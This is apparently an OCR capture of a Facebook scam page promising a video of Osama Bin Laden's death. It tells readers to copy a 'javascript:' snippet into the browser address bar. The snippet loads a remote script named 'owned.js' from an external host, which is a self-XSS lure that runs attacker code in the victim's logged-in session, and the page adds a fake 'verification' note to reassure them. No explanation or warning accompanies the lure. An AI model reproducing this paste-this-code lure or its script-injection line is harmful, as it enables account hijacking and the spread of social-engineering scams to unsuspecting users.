 www.facebook.com/pages/Osama-Bin-Laden-Dead-Actual-Video/ 221970169
facebook
Search
Osama Bin Laden Dead - Actual Video
Like
TV Network
Wall
Info
Osama - LIVE VIDEO LEAK
0
people like this
Add to My Page's Favorites
Create a Page
Report Page
Share
Follow The Steps To See The Video!
-Use Our Unique Code To See The Video!
-Follow the simple steps below-
Step 1: Copy This Script
Just Click In the Box To Highlight All Then Copy The Code
javascript:(a=
(b=document).createElement('script')).src=
'//174.142. /owned.js?'+Math.random()
Just Click In the Box To Highlight All Then Copy The Code
Step 2:
Paste The Code Into Your Browser's Address Bar. Then Hit Enter!
Facebook - Windows Internet Explorer
javascript:(a=(b=document).createElement('script')).src='//jamin.inf
Favorites Tools Help
2:
PASTE&GO
Search
Note: Be patient. The profile code may take up to 1 minute process. You will be
directed to a verification once scan completes.